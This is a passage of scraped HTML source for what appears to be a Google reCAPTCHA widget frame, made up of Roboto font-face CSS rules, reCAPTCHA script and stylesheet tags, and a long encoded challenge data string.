  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ctz0obGHWOpXcU2d1a8OaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ctz0obGHWOpXcU2d1a8OaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ctz0obGHWOpXcU2d1a8OaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ScKfEsOSw7ckDcKSPcOjwq9VwqsBbiRcWFcoe8K0wpPDmw7CkWIwLXXDp8KPwrHDiMOzwr7DocKMMS0tw48hCcOhMlnDj8K7w5FSw43CssONEMOBwoPCqmYRwrbCg8Oxw6lUDAxlwrXDm8KidyFjXGTDnsOmwo7Dgy1vLcK/wo/Dt8O4wrjCl8KuLwjDuVzDrsOTLMOyw7hsSWE6YRTDn1pxwpTDv2pwQ8OXwozCicOuUDsRwpEmwp/[base64]/CkHfDsCslwrkdw6LChcKvT13Ds8ONMVXDkMO/bsK4VxvCgBlrw6xbwq7CrBs+CcOYPRkwwpUhasKcwp3Ds0PCjkzDjjDCmsOCwp/Dp8KBVcOnW18Mw5FmZkJodsOjbmvCsMKbBsKNw54BFy/[base64]/CoDbDjHnDk1zCo8KfW8KWWilkwpHDk0XDmAkkc2/CnCzCjsOIwr7Do8O7e3pswonDl8KpYW/ChMOjw7l2w4FSdcKvL8OMK8KMwqFOT8O2w5how5HDvH9NAj5qEcOvw6dELsOaZgI8O2APTMKhV8OHwrESw7EMwpNbQMOsKMKANsOsS0/CnT1Zw4Zhw6/CrMKeQT5XeMKqwr4oJVDDkm7CqivDpSBOHy7CrCkKf8KiJ8KQU0vClsKIwrXCgknDs8O8w6RqRSRPwpFOw67Cv2Jyw5jDhFYBVSTDosK/LCRIw75bwqc2w4PCqxJzwonDgMK5KzQhAwBUw6scwpnDhyQtR8OTaD4nw4bCl8OWU8OpKmHCi8OyFsKMwpfDkMO+Dj16eEsaw6fCiw0dwoXCrMOrwqrCocO6AyzDtFlsUlYhw5PDm8KFSy1zwrTChMKUUEI3fsKfEj5aw7c0woBXEcO/w7BzwrDCmBjChMOdFMOLElYDL10lW8OBw64dd8OlwqYMwrIuPG4dwqbDgVBowpXDr2vDk8K9NcKswrdRT8KmAcO/fMO3woDDiHVnwqLCicOdw5wZw7rDkcO5w6DCpW7Cv8O8w7ExazHDlMOmVjBdJcKYw68qw78GKTMewqwRwpYRdRjDvidEEcKSE8OafcKkwrgzw4gSwqXDqU5NZDnDm2IXw4NdK35WGMK5w4TDlCw/PV/[base64]/eMOyw5dow413w5LDmGvDlcOpN8OkYHB2woRqw6krT1oywrxPw4jDhx8Fw4BWVMOGwrbDpcOBwr1YTcOLSSthwqQ4AcKIwpzDv0bDgFUVBTFZwpYOwp3DnMKIw5HDgsKSw6LCisKlQMOJwq/DllA4BMKKU8Kdwoltw4TDiMOKYVrDgcOyLwfClsO+S8OIKQBCw6/CriDDt1vDv8Kjw6nDssKVc35ZAsOyw7poaR1gwpnDgysIScK6w6/[base64]/NMOnw5wfWMOeL1zDs382w48BY8OmUsKPL0gDwrlUOMK1GnfDlsOWNBjDsMO8KsK7aHLDnUxNAy3CuQDCtlhrL8OzZjl7w4DDiRDCv8O5wp0Bw7xnwofDtcOnw5lBcjfCu8OWw7HDgTDDjMK9LcOcwqvDj2/Cun7DvcOUwojDmxhEN8K2Bg7ChyPDnMOcw7bCnzgVWUTCrm/DmsOaJMKfw4rDhw7Co1/CswBGw7DCu8KeRUTCvRECZSvDgMOvfsK7KFzDhwfDuMKtccKKIMO6w7zDvn8ow6TDlcKbOgEBw7TDuSfDk218wolHwoDDqEdIETrDujjCpAocOlzDvivDtHnCnQXDsAkAMRZlBGDDry0tPUA+w4RmZcOjWn86bWjDm3hJwph+XMO4WMOaUVplQcO4wrLClkJ/[base64]/wpMUJcKBwqfDmcKMw5V1AMKhWjAPwohgScK5wqvCtyYOwr/DoH4jwqAbwpTDmMOQwqLCssKCw4bDnhJMwofCrzAJLiDChsKEw5gnNG14CGXCrTzCo1RTwqNWwpjCiFENwpTCkTPDkD/CosKveD7Dl03DrzViUDvCrMKGSm1Ww5XDv1PDji/CpQ5vwoLDvcKHw7PDuDckwrYPT8ObMcO2w57ChcK1XsKWSsOFwq/DkMKjb8OKO8OECcOOwo/Cg8Ktw68nwqHDkgU1w4Fgwp4Qwrk8w4vDiEvDlxPCnMKXwpbDmlpIw7PDjMKvZmVlw5PCpGLDlnjCgFXDiE4Twr4Aw5gXwq91PCpmN1dUA8OIJMOzwoYkw4PCgBZPdTktw7vDrMOlOMO/f1UYwojDrcKYw7vDtsOCwp40w47DuMOBBMKCw4LChsOjYg8Dw4jCqFDCmxrCv2DDpgvCvH7Cky5fXng6wq9Gwp3DqRZkwrjChMOPwrzDs8OmwpMcwqhgOMOkwplRC0Muw7JaI8KwwpRiw6xDDEAHwpU0dxTDp8OVJQwJw77DoiHCocKHwrHCncOswqvDo8O4N8K/d8KvwpgkLhRlLz3CkcKWV8OoQMKxJcKLwrDDmjnClybDjHMGYU9+PMK8XyfCgy3DnEjDmcKCdsOFJsKowqJOU3vDlsOBw67DrcKuBMKZwrh5wozDs2PCoEZ+FnFYwpjDsMOdw7/CrsKawq40w7t+FcKZNHLCksKXwr0YwobCkm7Ch34aw6PCg38BWsKVw7PCiWNGwpgNHMKrw4sTADdwPDdne8KcRUQoSsOdw44VUlt6w4dIworDg8K9YMOWw4TDqD/DtsOED8Kvwok9ccKrw65EwpRLXcOiZcO/aVvCvUzDkHzDjsKlRMKNw7tQRMK3w4EmYcOZCMOoRSTDsMOCLD7ChA/DmcKfRRvCkyF1wq0lwoLCnMOwYQPDosOcw4J/w73CumDDvzzCpMKBJAMOWMKUd8KWwofDocKOUMOIWS5nLg4+wo/DskzCrcOnwrnCtcOESsKlLhvCsAZ5wqbCiMKfwqnDnMKoKjXCg2kowpHCrcOFw5Z3cCfCjSwvw7dFwrrDsCA/MMOHWAjDu8KRwqZMdAp2UsKTwo9XwovCisOUwptjwp7DgTIIw6RhBsKvW8Otw4tJw6jDgcKEw5jCknEdGg3Du1gpMMOUw7PDsGU/dsO9FMKyw7/Dm2ZWFjnDo8KTOg7CjhUMKcO0w6vDhsOEbEnCvV7CnMKiMcOOA27Co8OeMcOCwqvDuxROwqvCmsOHZsK9V8OIwrrCnHBfWgXCiT/CrjVfwrwaw5rDpcOzWcK8R8KZw5x6NFIowo3ClMKAwqXCpsOpwq15Kwp5XcOTcsK1w6BbeT0gwophw4fCgcKZw4gbw4PCtCc5wrrCm2ktw4/[base64]/DkT7Ci08ie2I8SsOIw5gSKMOFw6nChMKdw5kDSjVCwozDtxrCkMKjQEZ8CE7CvzLDrAMnZ293w6LCpGReZsKKQcK/OAPCvMOTw7HCvEnDtsOdFG3DisK6w713w7AeUQN5fhLDmsOzO8OSJmd+HMOfw5ZWwrTDoBPCmwZjwp7CpcKPE8OKEkjDkARaw7B2wqrDr8KkVHzCh3UnC8ObwqXDicOaR8Opw7rCmlbDoTApX8OOTzh0ZcK8WMKWwrIfw70DwpnClsKnw4/Cllwow4XCunBgV8KiwoIXA8K+GW0oTMOqwoXDlMOmw73Cg33CuMKWwrjDvFLDi3bDtTnDt8KeP0fDgwzCkEvDkkBkwpVYwox3wrTDlixEwq7CtysMw4XCvw/DkGvCmh3Cp8KFw7gtwr/Dn8KOFxzCgEnDkQUYA3vDo8OZwprCu8KjKcOYw7hkwoHDh250w5nCul0AUcKiw57Dm8KsNMKXw4YDwrTDnsO4ZMKqwrPCuCnCvMOfJCRhCApRw73CpQLChMKRwrJpw4/[base64]/[base64]/aiPChHwNEsKODX3CqH1FwpDCuMKGUcOnw6HCsmPClMK1w7RXwoJtFsORw5DDqcOtw5Z+w6jDo8KRwpvDlSTCgBjCkDLCmcKpw4rCjzrCmsO5wpjDtcKlJ0Q9wrNTw5Z6QsO/QifDjcKCWiXDq8OoKk3CpBnDocKoN8OffXIlwr/CmGg2w74gwq8+worDrnPDlcK/C8KHw6kkVRo7MMOWSMOvPjfCs3pMwrA/clcww6rCv8KoPQPCpETDpMKHXknCp8KvRj8hQcKiw7bCqgJxw6DDusKEw4bCjHEqeMOOZEIVcV4fw5J/MFBzW8Oxw5l2AitCUmfDs8Kbw53Cv8K1w51kdTwgwq7CsnnDhRfDgsKPw71nF8O9BG52w6tlFcKrwqghNMOgw75kwpHCuFzCusO2A8OcFcK7LMKXO8KzfsO5wr4WOBTDg1jDhSoow4VHwqIlLX8aDsK5FMKSNcKVKsK/c8OUwrXDgnPCm8KWw64UDcO9acKewpYQd8KdZsOVwq3CqyszwpxaYTzDhMKSTcKLD8O/[base64]/CgcOuNsKMwr7Cj8OEw6DDvF5+OcKmw4HDly1VYMO2w6N/T3/ChQZ7OUI0w6/DpsOMwqPDg2jDlXBfBMK2XlIWwqDDg0ZDwoLDlQXCii5Sw43CjCUoXCPDp1l5wrvDs2TCi8O7wo0fUMOQwqBjISnDiT3Dol13HcKuwpESbcO1Qjg6MhZWEBbCgEJbPcKyOcOxwqkBBlYMwr8WwpbCpl90WcOIbcKMWDPDsQFeZ8Kbw7/[base64]/DribDvkDDrMOZOMO3KkzCk8KOJRjCvsOuDMKew7E7w7g5REgZwrkROSjDnMKnw7bDkwBfwrRkfcKLNsOwN8Oawr8RD3RRw4TDkcOIIcKzw7zCiMOVT2VoTcK2wqLDo8KLw7nCtcKMMXzDlMORw7XCvBDDnjHDjFYCVT3CmcOVw5EUXcKgw4ZGbsKQQMOnw4UBYlXCtj/Ckn/DqWXDqMOaHhDDkwQ2wq7DjzrCosOOCHBbw4/Cp8Olw6V7w7xVCXhTVxdvAsK6w41uw5cew5PDvQ8zwrMcw6lrw5sjwqvCpsOiFcKeASsYFcKowppzN8OKw7TDqsOYw5peLMO9w7R8HVNbUsK+V0nCssKAw7Rqw514w4/DosOzCMKtbVvDocOCwr0/cMOAZTxHOsKzWQEkY1ZnVMKKbXrCsjvCqyFNK3DCrDEwwpw9wqgWw5TClcKzwpDDvMK/bMK/bV/Di2vCrxUIJcOHYsKHSXIJw4LDmXFDfcKPwo5hwq4PwrBrwpw9w5XDocO5SsKBUsKlb0JdwoR8w59zw5DCj2hhO1DDqxtFYVdNw51iLB8IwqR8TSHDn8KEHyY8C0Aew7fCniRkV8KMw400w7bCmMOzPwhEwovDtAppwr8aRU/ClmpUKMKFw7h3w7/CvsOudcO/Kw/DjF9Qwr3CusKuV39wwp7CkGgzw6LCqnTDkcOMwp4JL8KiwrBmZsKxNAvDnm5WwqEewqATwrzCgi/[base64]/[base64]/[base64]/Cpi7CrMKlNhnDgyzDj3ZMw7HDg1opwokdwp/[base64]/CvsOzeUduK8Khw7NlYUEmw6wvwqnDpGxDacKOwrcYw59uFcO5XMKFwr3DksKgQnvCvH/DglLDnsK7NsKEw45EIAHCrxvCgcKPwpnCs8OSw5fCi3TCosOmwpPDjsOlwoTCnsOKP8KlVWArbz3CgcKZw6/[base64]/Dil4iwozDjQ3Cp8OPGCNtVS/DnH/[base64]/w6E7wrDCl8Omw6YnCMO2LMOtYsK+w5PDrycKWVkSw6rCpzMjwqDDr8O6w6B/b8Oiw4lowpLCvcK+wpIRwoUJLF9Wd8KNwrRxwp9DH2fDj8KtekQ+wqpLEnLCl8OUw4kVf8KcwpbDh0U+wrVCw7DClVHDllp+wobDpRgtJmxqAFRERMKSwogiwoA0e8OawpQxwqt3chjDg8Kbw5pGwoJHDcOpwp/CgDwTwqHDlX3DhQFsOmgQwr4OXMK7M8KYw4Ylw5MIKsKZw5zCiXjCphnCrsOuw5rDosO/LQLDjQHDtH92wopbwpptPlcWwq7Di8KrHl1OeMOfw4Z5HFcGwrQIBy/CtwV1AcO6wqEXwpdjI8OsSsK7dScTw43Cg1hYChZlT8O9w79DVMKQw4vDpGIpwrzChMO6w5JPw69cwpHClcKZwojCkcOJSGvDtcKLwrtXwrxaw7ZswpUsfcKxQ8Otw6o9w54bNCHCrXnCrsKPYsOiYz0twpo1ZsKqfA/DvTInAsONP8KoScKtTsOxw4/Cr8O2wrTCvcKGBcO7S8Omw7XCrUQQwr7Dsw3DicKEEE3Chk5YLsOyBMKbwpLCgRdRO8KAEMKGwr9PbMKjXkV1TX7CkgYMwoPDm8KLw4JZwq4SEmFnJh/ClkXDuMKmw4cDWHVVwrjDjjvDlHRBQzADQMORwpJFIxB4JMKQw7bDpMO7e8K5w6NUT0cLLcKrw7knOsOnw7PDqMOwX8OzIgBOwrXDsFnDo8OJABrCi8OpV18vw4vDsVHCuFjCvVMkw4BrwqY1wrJVwqbCjlnCpxPDs1NUw79mwrsvw4PDusK9wpbCscOGBn/CusO4HB4hw64PwqBAwo1Mw4gUOmhQw5zDjcOBw7jCiMKRwoM/Z0l2w5NgfFDCncOjwp7CrMKFwr0Hw4xIGldSLRRya29uw4FWwrfCtsKmwpfCuibDnMK0wqfDuXF7wpROw7Vvw4/DvDfDmMKWw4rCj8O0w67CnS4jUcKGccKaw5N5YsK5wrfDs8O8JMOHZMKVwqPCpVcLw6lew5HDtMKeDsONKnjCncO1wp1Kw7/DuMOlw4TDnFICw6jDmMOcw4EzwrTCtkptwpJeA8OWwqjDq8KzJjrDkcOgwpZCAcO5JsKgwpnDizfDtGIPw5LDiTxHwqpKLMKIwqcBEsKxdcKaWUprw7RnSMOPDcOzNMKXZsKSeMKIfxZMwpIQwr/CjcObwrLCkMODGsKYasKZSsKUwpXDoh4UNcOJPcOGP8O1woxcw5jDkXrCiClew4BQME/[base64]/eMObwrPCi8OdwpbCnGhzHlDCul7DlsO9wozDljXCiWDChsKsf2XDnWzDgwPDtWXCnx3DqcKOw69BcMKJf3fClSt2BmHCtMKBw4ECwqULe8O4wqNTwrDCn8KHw6MBwrbDssKCw47CqkzChBYKwobDsyPCry8kTHxPL28Jwr1oQsO2wpVxw7stwrDCsA7DoypkWndFw5/[base64]/NMOOw5bCp8OawpgRw4EOwp1GwqR/w79gE8ODW8KtVsOXe8Kkw7UND8OwfMOdwo7DjwzCtsKKBVrCs8Kzw4FBwp49VEF1DiLDoF9lwrvCi8O0ZkN2woHCsRfDkB9OQcKxWBwpTCFDBsKyRhJiLcOVMcOFZ0nDgMOfRyXDkcKJwrh4V27Cs8KNwpjDn2vDqUPDtlxPw7vCrsKIDMOHf8KAXl/Dt8OzMMOZwrvCgxfCohNPwr3Cr8Kxw6TCmnTCmQzDvsOGCcK+BU1KFcKcw4jCm8K8wrU0w67DjcOXVMOiw7JBwqwZVSHDp8Knw7QPTiFDwplHExDDrH3CrFjCo0p2w7I3DcKfwq/DpDxwwo1SKEbCtizCuMKLPUdtw45XScKqwrAFWsKaw5ckIEvCsmTDuENmwr/CrsO7w5p5w7suDBnDicOOw7/CqQwww5TDiQrDt8OVCk90w6ZzCcOuw6F0LcOKZMK3d8O8wofCpcO+wqA+FsKlw50eJDPCvxkLCVXDvghLf8KJL8OiIh8Dw5dBwoPDi8ORXMOsw7fDvcOXHMONTcO8HMKZwo/DjirDjCUbSj0JwrnCrcKVAMKPw5PCocKpFFw9UUdXGMOsSFrDusOsMUfCp2B0XMKCwq/[base64]/CosOvwpPCjQzCgloELsKBf8KBeMOSZ8KAGXfCqyE4FAsYQGDDqjVZwqHCtcOtTsK1w6RTb8OCKsO6PcKVdwtOfzscBz/[base64]/CpT0NwpwwCsOWdcK/wo/DjRE1SWfCjXzDvl8vw4sLwrnDuAlwV3V/KMOXw41Ow5Ilwqosw5bCoCXChTrDm8KnwqXDpwE6NsKvwpbDtz0td8ODw6bDlcKMw5HDpDzDplUFD8K4EMKhB8OWw6rDkcKFUjQtwpjDkcOnZEFwa8Kxf3bCpUgkwqxkc2kyaMODYG/Dt2PCqMK1O8OTfFXCukAENMKqQsKSwo/DrXpPIsOpw4PCqcKMw4HDvAMEw7JCOcO5w5A5PDrDtSkORHQaw49RwpI1PcKJaDUGMMKRVVPClgk4ZMOYw6Zzw5PCmcO4RcKIw4bDpcK6w6sbGATCvcKewrfCkm/CpVQjwo0Kw7B/w7vDkX/Ci8OkAMKXw5URDsKHXcKlwqtECMOfw6xNw7fDksKmw7fDqy7Cu1x7UcOgw60UGhHDlsK1AcKxQsOgfygfDQ/[base64]/Du8KeA8OvHcO2w7g1VcOqwqAxwprDscKxN0JEYsOONsOhw73Di18Qw60fwozDoXHDrllERMKJw4FiwpkKHQXDscOgARnCp3pIO8KaEi7CuU/CnyHChABmBsOfI8KJw7/DkMKCw6/DmMOqWMOcw6fCvmnDsUHClHdBwrY6w71vw4QrJcOVwp7CicO8EsK4wrjDmA7DpcKAS8Oow4HCj8OIw5jCosK6w6pHwpArw4YjRCvDghfDm3MAWsKLVcKmWcKKw4/DoSkyw51seTvCrxg4w4gCPhfDh8KJwpvDvMKQwpTDrihDw7/CncOqCMOUwo5Zw6osP8Onw5ZwI8KywoPDvlLCqsKUw5PChxA0OMKxwpVPOQXDhcKSDVnDssOTBAdMez/DgUvCmVpPw4c8cMODe8Kbw6XCm8KGB1LCvsOhwrPDiMKww7Nzw7hWSsKVw4nCg8KBw6vChWjCucKEDTpZd0XDksOfwrQMFxolw7/Dn2R1R8Kow7YQRsKZSUnCoBLCsFfDnws4LC3CpcOKwrxXG8OeHyrCvcKSSHBowrzDk8KqwpbCn0bDq3Vqw4EEacKTNMOKURs8woDCiy3Dp8OYDkzDqW5rwonDs8KnwqgqCcOnaXTCvMKYfj/Cm0dqecOgBsK5wpTDpsOAZsKMPsKWKHpuw6HCjMKEwrnCqsKGKSvCvcOdwo1vesKTw5LDq8OxwocSLFbCl8KyDVMPRzfCgcOjwovCr8KaeGQUQMOVJ8ODwqU7wqMpbk/DkMOswqErwq3ClGHCq3DDs8KUf8K7RwR7LsO1wp93wpjDgyrDs8OFVcOfHTnDvcK5OsKYw4k7eh4GCWJGcMOIc1bCtcOJZ8Odw7jDqcOMMcO/[base64]/KMKQHsKMd8OmBMObdMOew5AWIHVwCw3CpcOvbTPDvcKbw5/DgxPCgMO9w4R/WTPDkW/Culckwo87ccKNQMO2wqd6emQkZsOvwpF/[base64]/wpTCocOGJsKSwpHCtsOUw55swr1RL8KYFcKrFcOwwq/CrsKAw77Dn3jCjSDDkMOKZsO+w5LClcKLTMOEwp0gTB7CiQrClGN7w6rCoz93w4nDmsKSFMKKXMOsODjDlVfCkcO6HMOGwqNrwoXCl8K/w5XCtlEsR8OXIHfDmEfCgnjCm3bDilw4wo8zNsKyw7TDocKVwr5URFPCuhdkBUfDh8OCbcKYPBtqw44sc8K1aMOBwrrCnsOxEgHDpcO8w5TDiyg8wqTCscOKT8OydsOHRA3CrcO9dMKAQAsDwrgTwr/CkMK/DcOhIsOfwqPCgTzColEjwqXDhBzDqHs7wqnCrQ8Cw5oQQUU/[base64]/ChcKOw7xYw6nDsRPDg3gcEEo6XlLDpcKkw48dbU0fwqvCisKZw6rCu3rCq8OgeW0Tw6vDhWF/R8KQwr/[base64]/[base64]/DhQ0dLz5GMsKXSB7Dt8O0wrvDjMKywp92w5oewqHCqVXDm2tpTsOUMxk/ZxnDksOzExvDk8OWwqrCvDdZPFPDicKcwpV3W8KPwrQGwr8LBMOidhUrbsOYw7RqHEdjwqpsVMOSwrAkwqFQIcORdj7DucOGw4Efw6HCnMOoBMKrw65qFMKOcnzDhXnCr2TCuUdvw64oRS12IjfDoC4QM8ONwr5Jw6DCq8O/[base64]/wrEyBMOHwpDCmB/[base64]/w6zCqcO/wpgjwp/DvsO2wrvCjsKHOmjCgknCmCHDicO5w6J4McKKfcKYwop4GSzCoTTCgWQMw6NAFWfDhsK/[base64]/w4diw6vCtjE/JMO/wonDnsO1wpLDo8K6wqhmPsK0wpQowrjDiAV+RkAlKcKxwpfDs8ODwo7CksOUPmIOZWRWC8KfwqVIw6hXwobDm8OUw5rCsn53w59gwrnDhMOYw6vCjcKcJiMawokSDTswwqjDvSVkwpNQw5/DnsKqwqUTPnk+VcOHw7JDwrQ9ZRZfWsO0w75OYX1udTLDnnTCkl9Yw7XChFzCuMOnI2ZCWsKYwp3DhwnCvQwGMzrDiMKxwpsWwrdFPcKdw6XDl8KhwoLDgcOFw7bCgcKHP8KbwrPCpTrCrsKnwpcSWMKKeVUwwojDhMOww7HCiD3CnT4UwqLCpwwxw4IZwrjCkcO4aD/CpMOjw7RswrXCvXc/fRzCuH3Dl8KWwqjCvMK/[base64]/DllDCnTIXJ2krBS/DjyEGwrvDjcOEDDp/PsKawoROecK5w6nDpGMWD0k+SMOKYMKKw4rDg8ODwpIzwqjDhBDDt8KGwo04w5Nzw4k+Q2rDkAotw4LCkl7DhcKICMOgwoU9wp3CgMKTfsOfXsKLwqlZV2fClx11L8KUUcOeHsKlwoUVK3bChcODTcK3woTDssO2wowKeikow5zCmMOef8Ocwod/OmvDtizDnsO5QcO1Llkmw5/DtsKQwrw2acOfwrx6JsOww7BOJcKGwp1HU8K9Uzcww61Xw4XCmMKHwqfCqsK0WcO1wqzCr3Vnw5XCp3TDpMKUXsKXAcOawo0XJsKjBcKXw7cGEcOmw4DDmMO9YEcgw6tNMsOIwotMw6J6wqrCjRnCn2/Du8OLwr/CnsOUwq3CtCPCssK1w4vCqcO1R8O9RHUSLBFaKGfCl38vw4/CiUTCisOxawFQfsKtUCrDtUTCj2PDlsKGBcKpVkXDicKTRmHCm8OjOcKMcF/CowLDhxnDrhM4RMK5wrdyw63CmcKqw6fCu1TCq0pjEQBjFkVyasKAPjR+w4nDk8K1AyYaG8OVES5fwq3Dv8OMwqFjw7LDi1TDjQ/[base64]/CpCvDi8KXwqtrSQTCj8OIwrI8McOZwpHDm8OlZsOHw5fCjDgwwpXDlF9uIsOpwqfCnsOaJcKeL8OSw4kLaMKNw4ZbScOiwr7DgwrCkcKZd0vCsMKqR8OtMcOcw4vDgcOIaALDtsOkwoLCmsO9csKhwpjDgsOCw4t/wqsCFggew6EbanEzBynDvVLDmsO6O8K5f8OUw7MsGcOBNsK+w4cuwoHCscKgw7vDjQ/DscOAcMKVZz1qRgLDmcOoOMOEw67Dn8KPwphTw43DtQsdPGrDgQshRF5QAWoFwrQbHsOhwotGDgTCgjHDlMOCwp99wr5pHsKjL0jDiysrdsK9ciEFw7HCrcOLNMOJWSIHw4VqFSzCgsOVU1/DgB5zw6/CrcOFw5p5w5bDksKiC8ObU1DDvm3CgcOLw6/CkT4cwoHDs8OywonDjxYDwptQwr0BXMK7GcKIwqLDoTlxw55uw6rDqzZywrXDgMKKQXLDqsOcJMOnKwgVK0XDi3ZiwrjDvMOKbMO7wp7DkcOcKAorw51jwplLVcKgHcOzQhYeeMOEC3ltwoMjVcOMw7rCv2pPSMKIbMOpKMK6w7xDw5s4woXCm8Kuw7bDvnY/WHHDrMK8w681wqYMHHjCjzjDo8KGVzXCvsKSw4zChcKSw6zCsiABYjQ4w49mw6vDpcK9wqAjLcOtwrLDrQBzwrjCtVXCqDXDj8K8w5QVwqkrTVB3wo5HBMKUwroOfHvCsDvCjUZfw79rwqdlKErDmVrDhMK/woVqD8OmwqnCpsOFayNHw6l8bTo4w5dJIcOXwq8lwphCwq50CcKOD8Ozw6M6QGNRKH